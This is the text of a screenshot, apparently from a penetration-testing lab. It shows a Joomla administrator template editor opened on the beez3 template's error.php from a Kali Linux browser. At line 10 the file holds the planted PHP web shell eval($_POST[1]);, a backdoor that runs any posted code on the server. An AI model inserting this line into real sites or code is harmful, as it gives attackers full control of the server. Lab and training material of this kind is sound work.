 172.29.31.135/administrator/index.php?option=com_templates&view=template&id=503&file=L2Vycm9yLnBocA
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help test
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.beez3
5  *
6  * @copyright   Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 eval($_POST[1]);
11
12 defined('_JEXEC') or die;
13
14
15
16
17 /** @var JDocumentError $this */
18
19 $showRightColumn = 0;
20 $showleft        = 0;
21 $showbottom      = 0;
22
23 // Get params
24 $app         = JFactory::getApplication();
25 $params      = $app->getTemplate(true)->params;
View Site 0 Visitors 1 Administrator 0 Messages Log out © 2022 test